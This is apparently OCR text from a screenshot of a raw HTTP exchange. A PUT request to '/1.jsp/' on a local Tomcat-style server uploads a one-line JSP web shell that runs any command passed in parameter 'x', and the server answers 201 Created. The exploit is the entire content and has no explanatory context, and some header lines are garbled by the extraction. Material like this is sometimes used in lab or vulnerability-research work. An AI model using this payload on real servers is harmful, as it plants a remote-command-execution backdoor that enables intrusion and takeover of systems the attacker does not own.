 PUT /1.jsp/ HTTP/1.1
Host ? : 192.168.2.13:8080
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
Upgrade-Insecure-Requests: 1
<%Runtime.getRuntime().exec(Request.getParameter('x'))%>
1 HTTP/1.1 201
2 Date: Wed, 06 Aug 2025 16:49:50 GMT
3
4